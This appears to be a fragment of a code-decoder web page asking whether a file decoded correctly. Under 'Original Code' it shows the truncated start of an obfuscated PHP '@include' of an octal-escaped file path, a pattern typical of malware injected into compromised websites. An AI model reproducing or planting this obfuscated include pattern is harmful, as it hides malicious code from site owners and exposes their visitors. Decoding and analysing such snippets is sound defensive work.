
Did this file decode correctly?
Yes
No
Original Code
/*109ff*/
@
include
"\057hom\1454/w\151red\141fr/\160ub